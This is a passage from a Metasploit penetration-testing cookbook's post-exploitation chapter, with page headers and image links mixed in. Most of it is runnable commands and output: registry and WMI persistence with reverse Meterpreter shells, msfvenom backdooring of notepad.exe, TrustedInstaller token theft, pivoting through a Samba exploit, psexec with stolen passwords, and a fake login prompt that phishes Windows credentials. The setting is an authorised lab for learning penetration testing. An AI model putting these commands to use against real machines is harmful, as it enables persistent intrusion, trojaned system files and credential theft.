Setting up a persistence with backdoorsIn this recipe, we will learn how to establish a persistent connection with our target,allowing us to connect to it at our will. As the attacker, we want to ensure we haveaccess to our target no matter what and backdooring the target can be effective forsetting persistent connections.
Getting readyMetasploit has several persistence modules available. In this recipe, we will have alook at some local and post-exploitation modules that we can use to establishpersistence on the target machine.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 548 ]
How to do it...The first module we will try is the Windows Registry Only Persistence1.exploit module. This module will install the complete payload in theregistry, which will be executed during booting up:
msf exploit(psexec) > use exploit/windows/local/registry_persistencemsf exploit(registry_persistence) > set SESSION 1SESSION => 1msf exploit(registry_persistence) > set STARTUP SYSTEMSTARTUP => SYSTEMmsf exploit(registry_persistence) > set PAYLOADwindows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(registry_persistence) > setLHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(registry_persistence) > set LPORT 443LPORT => 443msf exploit(registry_persistence) > exploit
...[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/192.168.216.10_20171126.2103/192.168.216.10_20171126.2103.rcmsf exploit(registry_persistence) >
Now we just need to set up a listener and wait for the target machine toreboot.
Another persistence module we will use is the WMI Event Subscription2.Persistence local exploit module:
meterpreter > migrate -N explorer.exe[*] Migrating from 5280 to 5672...[*] Migration completed successfully.meterpreter > background[*] Backgrounding session 1...msf exploit(psexec) > use exploit/windows/local/wmi_persistenceset SESSION 1SESSION => 1msf exploit(wmi_persistence) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(wmi_persistence) > set LHOST 192.168.216.5
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 549 ]
LHOST => 192.168.216.5msf exploit(wmi_persistence) > set LPORT 443LPORT => 443[*] Installing Persistence...[+] - Bytes remaining: 12260[+] - Bytes remaining: 4260[+] Payload successfully staged.[+] Persistence installed! Call a shell using"smbclient \\\\192.168.216.10\\C$ -U BOB<arbitrary password>"[*] Clean up Meterpreter RC file: /root/.msf4/logs/wmi_persistence/192.168.216.10_20171127.1028/192.168.216.10_20171127.1028.rcmsf exploit(wmi_persistence) >
With our persistence in place, we need to start a listener using the Generic3.Payload Handler module:
msf exploit(wmi_persistence) > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > set LPORT 443LPORT => 443msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:443
To get a session back, we need to generate an event ID 4625 (an account4.failed to log on) with the username BOB, which will trigger the payload. Forthat, we will use the smbclient command:
root@kali:~# smbclient \\\\192.168.216.10\\C$-U BOB BLAWARNING: The "syslog" option is deprecatedsession setup failed: NT_STATUS_LOGON_FAILUREroot@kali:~#
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 550 ]
Back in the msfconsole, we should receive a new Meterpreter session:5.
[*] Sending stage (179267 bytes) to 192.168.216.10[*] Meterpreter session 2 opened (192.168.216.5:443 ->192.168.216.10:50036) at 2017-11-27 16:11:29 -0500
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter >
Becoming TrustedInstallerAnother way to gain persistence is to backdoor a service binary. So, let's tryto backdoor a Windows binary in the Windows 10 target machine.
How to do it...First, we will download notepad.exe to our Kali machine using the1.download command:
meterpreter > pwdC:\Windows\system32meterpreter > download notepad.exe[*] Downloading: notepad.exe -> notepad.exe[*] Downloaded 227.00 KiB of 227.00 KiB (100.0%):notepad.exe -> notepad.exe[*] download : notepad.exe -> notepad.exemeterpreter >
Use the pwd command to make sure you are onthe C:\Windows\system32 directory where notepad.exe islocated. If not, use the cd command to change to the properdirectory (don't forget to use double backslashes): C:\\Windows\\system32.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 551 ]
Now that we have a copy of the binary, let's try to remove the original:2.
meterpreter > getsystem...got system via technique 1 (Named Pipe Impersonation(In Memory/Admin)).meterpreter > rm notepad.exe[-] stdapi_fs_delete_file: Operation failed:Access is denied.meterpreter >
As you can see, although we are running with system privileges, we areunable to delete the original file. This happens because of TrustedInstaller,a Windows Module Installer service which is part of Windows ResourceProtection. This restricts access to certain core system files, folders, andregistry keys that are part of the Windows OS.
So, before we can backdoor the service, we need to remove the original file.3.For that, we will use the steal_token Meterpreter command to steal theauthentication token and gain the privileges of TrustedInstaller. First, wewill start the TrustedInstaller service:
meterpreter > shellProcess 4836 created.Channel 2 created.Microsoft Windows [Version 10.0.10586](c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc start TrustedInstallersc start TrustedInstaller
...
IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x7d0 PID : 3420 FLAGS :
C:\Windows\system32>
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 552 ]
With the service up and running, we can use the ps command to get the4.PID of the TrustedInstaller, use the steal_token followed by the PIDto steal the token, and finally remove the original notepad.exe file:
Great! Now that we have successfully removed the binary, let's move on to the nextrecipe and see how we can backdoor it.
Backdooring Windows binariesBy backdooring system binaries, we can ensure that we will have persistence in thetarget machine, and we won't trigger alarms by adding new registry entries or newbinaries to the system.
How to do it...We will use msfvenom to backdoor the notepad.exe binary:1.
Use -a for the architecture, in this case, x86--platform for the platform of the payload Windows-p, for the payload to usewindows/meterpreter/reverse_tcp, LHOST followed by theIP address of our Kali machine-x to specify a custom executable file to use as a template; in thisrecipe, we will use notepad.exe-k to preserve the template behavior and inject the payload as anew thread-f for the output format
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 553 ]
-b to specify characters to avoid; in this case, null bytes"\x00" and -o for the output name of the payload:
root@kali:~# msfvenom -a x86 --platform Windows -pwindows/meterpreter/reverse_tcp LHOST=192.168.216.5-x notepad.exe -k -f exe -b "\x00" -onotepad-backdoored.exeFound 10 compatible encodersAttempting to encode payload with 1 iterations ofx86/shikata_ga_naix86/shikata_ga_nai succeeded with size 360(iteration=0)x86/shikata_ga_nai chosen with final size 360Payload size: 360 bytesFinal size of exe file: 353280 bytesSaved as: notepad-backdoored.exeroot@kali:~#
Now that we have backdoored the notepad.exe binary, we will go back to2.the Meterpreter session and upload our backdoor:
meterpreter > upload notepad-backdoored.exe[*] uploading : notepad-backdoored.exe ->notepad-backdoored.exe[*] uploaded : notepad-backdoored.exe ->notepad-backdoored.exemeterpreter > mv notepad-backdoored.exenotepad.exemeterpreter >
Then, we need to start a listener so we can get a new Meterpreter session3.every time the user launches notepad.exe:
meterpreter > background[*] Backgrounding session 1...msf exploit(web_delivery) > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > run -j[*] Exploit running as background job 0.[*] Started reverse TCP handler on 192.168.216.5:4444msf exploit(handler) >
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 554 ]
To test the backdoor, log into the Windows 10 target machine and start4.notepad.exe:
msf exploit(handler) > [*] Sending stage(179267 bytes) to 192.168.216.145[*] Meterpreter session 2 opened(192.168.216.5:4444 -> 192.168.216.145:49721)at 2017-12-08 04:15:07 -0500
msf exploit(handler) > sessions 2[*] Starting interaction with 2...
meterpreter > getpidCurrent pid: 4228meterpreter > ps notepad.exeFiltering on 'notepad.exe'
Process List============
PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 4228 3304 notepad.exe x86 1 DESKTOP-OJI4NFS\UserC:\Windows\System32\notepad.exe
meterpreter >
Now whenever the user launches notepad.exe, we will get a newMeterpreter session.
Pivoting with MeterpreterSo far, Meterpreter has proven to be one of the most powerful tools for post-exploitation. In this recipe, we will cover another useful technique calledpivoting. Let's begin with the recipe by first understanding the meaning of pivoting,why is it needed, and how Metasploit can be useful for pivoting.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 555 ]
Getting readyBefore starting with the recipe, let's first understand pivoting in detail. Pivoting refersto the method used by penetration testers which uses a compromised system to attackother systems on the same network. This is a multilayered attack in which we caneven access areas of the network that are only available for local internal use, such asthe intranet. Consider the scenario shown in the following diagram:
The attacker can compromise a web server that is connected to the internet. Then, theattacker uses the compromised server to access the internal network. This is a typicalscenario that involves pivoting. In our lab, we use a dual home server to simulate aninternet-facing server with access to the LAN network; this way we avoid theinstallation of another machine to act as the firewall.
To set up the Windows 10 client machine for this recipe, we first need to configure thenetwork adapter of the virtual machine to use the 10.0.0.0/24 network bychanging the interface from NAT to the custom network. Then, we will disable theWindows 10 firewall and add a new registry key that allows us to use the MicrosoftWindows Authenticated User Code Execution attack as if the client was part of adomain.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 556 ]
Add a new DWORD (32-bit) key named LocalAccountTokenFilterPolicy toHKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Polic
ies/System and set the value to 1:
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 557 ]
How to do it...First, we will target the Linux server using the Samba "username map1.script" Command Execution exploit, which we've used already:
msf > use exploit/multi/samba/usermap_scriptmsf exploit(usermap_script) > setRHOST 192.168.216.129RHOST => 192.168.216.129msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handleron 192.168.216.5:4444[*] Accepted the first client connection...[*] Accepted the second client connection...[*] Command: echo TdPeM5eMnWjlpuK5;[*] Writing to socket A[*] Writing to socket B[*] Reading from sockets...[*] Reading from socket B[*] B: "TdPeM5eMnWjlpuK5\r\n"[*] Matching...[*] A is input...[*] Command shell session 1 opened(192.168.216.5:4444 -> 192.168.216.129:41027)at 2017-12-08 06:35:53 -0500
^ZBackground session 1? [y/N] ymsf exploit(usermap_script) >
Now that we have a session, we will use the sessions command with the2.-u option to upgrade the shell to a Meterpreter session:
msf exploit(usermap_script) > sessions -u 1[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1[*] Starting exploit/multi/handler[*] Started reverse TCP handler on 192.168.216.5:4433[*] Sending stage (847604 bytes) to 192.168.216.129[*] Meterpreter session 2 opened(192.168.216.5:4433 -> 192.168.216.129:41205)at 2017-12-08 06:37:08 -0500[*] Sending stage (847604 bytes) to 192.168.216.129[*] Meterpreter session 3 opened (192.168.216.5:4433
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 558 ]
-> 192.168.216.129:41206) at 2017-12-08 06:37:13 -0500[*] Command stager progress: 100.00% (736/736 bytes)msf exploit(usermap_script) >
With our newly created Meterpreter session, we can use the ifconfig3.command on the target to see the available interfaces:
msf exploit(usermap_script) > sessions 2[*] Starting interaction with 2...
meterpreter > ifconfig
Interface 1============Name : loHardware MAC : 00:00:00:00:00:00MTU : 16436Flags : UP,LOOPBACKIPv4 Address : 127.0.0.1IPv4 Netmask : 255.0.0.0IPv6 Address : ::1IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
...
meterpreter >
As you can see, the target node has three interfaces. The LOOPBACKinterface, one with the IP address of 192.168.216.129, which is connectedto the internet, and the other with 10.0.0.128, which is the IP interface forthe internal network.
Our next aim will be to find which systems are available on this local4.network. To do this, we will use the Multi Gather Ping Sweep post-exploitation module:
meterpreter > background[*] Backgrounding session 2...msf exploit(usermap_script) > use post/multi/gather/ping_sweepmsf post(ping_sweep) > set RHOSTS 10.0.0.0/24RHOSTS => 10.0.0.0/24msf post(ping_sweep) > set SESSION 2SESSION => 2msf post(ping_sweep) > run
[*] Performing ping sweep for IP range 10.0.0.0/24
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 559 ]
[+] 10.0.0.161 host found[*] Post module execution completedmsf post(ping_sweep) >
The module was able to discover a new host on the network. Let's try to pivot andcompromise that host.
How it works...To access the target in the 10.0.0.0/24 network, we will have to route all thepackets through the compromised Linux machine with the IP 192.168.216.129.
To do this, we will use the route command, which will route traffic1.destined to a given subnet through a supplied session:
msf post(ping_sweep) > route add 10.0.0.0/24 2[*] Route addedmsf post(ping_sweep) > route print
IPv4 Active Routing Table=========================
Subnet Netmask Gateway ------ ------- ------- 10.0.0.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.msf post(ping_sweep) >
Look at the parameters of the route command. The add parameter will addthe details to the routing table. Then, we provided the address of the targetnetwork followed by the Meterpreter session ID, which we will use toaccess the network in recipe session 2.
Now, you can do a quick port scan on the IP address 10.0.0.161 using2.the TCP Port Scanner auxiliary module:
msf post(ping_sweep) > use auxiliary/scanner/portscan/tcpmsf auxiliary(tcp) > set RHOSTS 10.0.0.161RHOSTS => 10.0.0.161msf auxiliary(tcp) > set PORTS 1-500PORTS => 1-500msf auxiliary(tcp) > set THREADS 100THREADS => 100
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 560 ]
msf auxiliary(tcp) > run
[+] 10.0.0.161: - 10.0.0.161:139 - TCP OPEN[+] 10.0.0.161: - 10.0.0.161:135 - TCP OPEN[+] 10.0.0.161: - 10.0.0.161:445 - TCP OPEN[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(tcp) >
Now that we know the target is running SMB, we can use the SMB Version3.Detection auxiliary module to display information about the system:
msf auxiliary(tcp) > use auxiliary/scanner/smb/smb_versionmsf auxiliary(smb_version) > set RHOSTS 10.0.0.161RHOSTS => 10.0.0.161msf auxiliary(smb_version) > run
[+] 10.0.0.161:445 - Host is running Windows 10Enterprise (build:10586) (name:DESKTOP-OJI4NFS)(workgroup:WORKGROUP )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smb_version) >
With the information gathered, we can use the Microsoft Windows4.Authenticated User Code Execution exploit module with credentialscollected during post-exploitation and try to compromise the targetmachine:
msf auxiliary(smb_version) > use exploit/windows/smb/psexecmsf exploit(psexec) > set RHOST 10.0.0.161RHOST => 10.0.0.161msf exploit(psexec) > set SMBUSER UserSMBUSER => Usermsf exploit(psexec) > set SMBPASS P4ssw0rdSMBPASS => P4ssw0rdmsf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcpPAYLOAD => windows/meterpreter/bind_tcpmsf exploit(psexec) > run
...
meterpreter > sysinfoComputer : WINDOWS10OS : Windows 10 (Build 10586).
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 561 ]
Architecture : x86System Language : pt_PTDomain : WORKGROUPLogged On Users : 2Meterpreter : x86/windowsmeterpreter >
Port forwarding with MeterpreterDiscussing pivoting is never complete without talking about port forwarding. In thisrecipe, we will continue from our previous pivoting recipe and see how we can portforward the data and requests from the attacking machine to the internal networkserver via the target node. An important thing to note here is that we can use portforwarding to access various services of the internal server.
Getting readyWe will start with the same scenario, which we discussed in the previous recipe. Wehave compromised the Linux server, and we have added the route information toforward all the data packets sent on the network through the Meterpreter session.Let's take a look at the route table:
msf > route
IPv4 Active Routing Table=========================
Subnet Netmask Gateway ------ ------- ------- 10.0.0.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.msf >
So, our table is all set. Now we will have to set up port forwarding so that our requestrelays through to reach the internal network.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 562 ]
How to do it...For this recipe, we will turn on Internet Information Services on the target1.Windows 10 machine and try to access it through port forwarding:
meterpreter > portfwd -hUsage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> Forward: local host to listen on(optional).Reverse: local host to connect to. -R Indicates a reverse port forward. -h Help banner. -i <opt> Index of the port forward entry tointeract with (see the "list" command). -l <opt> Forward: local port to listen on.Reverse: local port to connect to. -p <opt> Forward: remote port to connect to.Reverse: remote port to listen on. -r <opt> Forward: remote host to connect to.meterpreter > portfwd add -l 8080 -p 80 -r 10.0.0.161[*] Local TCP relay created: :8080 <-> 10.0.0.161:80meterpreter >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 563 ]
Successful execution of the command shows that a local TCP relay has beenset up between the attacker and the internal server. The listener port on theattacker machine was set to 8080, and the service to access on the internalserver is on port 80.
As we have already set the route information, the entire relay happens2.transparently. Now if we try to access the internal server through ourbrowser by using the URL http://127.0.0.1:8080, we will be directedto the HTTP intranet service of the internal network:
Port forwarding can be very handy in situations when you have to run commands orapplications that Metasploit does not provide. In such situations, you can use portforwarding to ease your task.
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 564 ]
Credential harvestingDuring a penetration test, we are not always getting sessions with system or evenadministrator privileges; most of the time, we will end up with a session from asuccessful phish which is running with user privileges. That is when credentialharvesting comes to our rescue. With credential harvesting, we will try to perform aphishing attack on the target to harvest usernames, passwords, and hashes that can beused to further compromise the organization.
How to do it...To harvest credentials, we will use the Windows Gather User Credentials post-exploitation module with which we are able to perform a phishing attack on thetarget by popping up a login prompt.
When the user types his/her credentials into the login prompt, they will be1.sent to our attacker machine:
msf > use post/windows/gather/phish_windows_credentialsmsf post(phish_windows_credentials) > set SESSION 1SESSION => 1msf post(phish_windows_credentials) > run
[+] PowerShell is installed.[*] Starting the popup script. Waiting on theuser to fill in his credentials...[+] #< CLIXML
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 565 ]
On the target machine, we should see the login prompt, waiting for the2.user to fill in his/her credentials:
When the user fills in the login prompt, his/her credentials will be sent to3.our attacker machine:
[+] UserName Domain Password -------- ------ -------- User WINDOWS10 P4ssw0rd
[*] Post module execution completedmsf post(phish_windows_credentials) >
Great! Looking at the output of the module, we can see that we were able to collectthe user's credentials.
Enumeration modulesAfter successfully compromising a target, our next task is to start enumeration.Getting a session is only the beginning; with each new compromise, our target has aplethora of information which we, as penetration testers, can use to try to escalate ourprivileges and start pivoting to other targets in the internal network.
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 566 ]
How to do it...We will start enumeration by using the Windows Gather Installed1.Application Enumeration post-exploitation module, which will enumerateall installed applications:
